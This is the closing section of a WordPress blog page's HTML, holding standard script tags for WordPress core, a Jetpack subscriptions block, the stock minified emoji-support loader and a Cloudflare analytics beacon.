<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.koztoujours.fr/wp-includes/js/wp-emoji-release.min.js?ver=69ce06c7917f6b82f95802dbaeafd3a8"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.koztoujours.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4add2ccd38a844c8a13b62f5f61a8359","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>